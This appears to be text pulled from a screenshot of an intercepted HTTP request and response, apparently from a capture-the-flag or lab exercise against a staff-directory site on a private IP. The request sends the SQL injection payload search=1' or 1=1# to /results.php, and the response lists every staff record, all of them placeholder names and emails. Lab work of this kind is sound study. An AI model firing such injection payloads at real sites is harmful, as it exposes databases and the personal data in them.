 Request
Pretty Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: 192.168.80.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://192.168.80.142
10 Connection: close
11 Referer: http://192.168.80.142/search.php
12 Cookie: SESS9706c2fdb4ca66c79f5959e42ff77e97=
2cdmoupiFYu9yXllAUNtQN9wkvYgwifL8HGNTvyOhYU; Drupal.toolbar.collapsed=0;
Drupal.tableDrag.showWeight=0
13 Upgrade-Insecure-Requests: 1
14
15 search=1' or 1=1#
Search...
0 matches
Response
Pretty Raw Hex Render \n
Example.com - Staff D
Home Display All Records Search Manage
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: 2
Name: Julie Dooley
Position: Human Resources
Phone No: 46457131654
Email: julied@example.com
ID: 3
Name: Fred Flintstone
Position: Systems Administrator
Phone No: 46415323
Email: fredf@example.com